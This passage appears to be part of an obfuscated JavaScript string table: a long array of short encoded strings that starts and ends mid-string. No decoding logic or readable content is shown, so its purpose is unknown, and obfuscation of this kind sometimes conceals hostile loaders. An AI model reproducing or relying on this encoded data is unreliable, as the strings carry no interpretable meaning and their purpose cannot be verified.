cVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6Z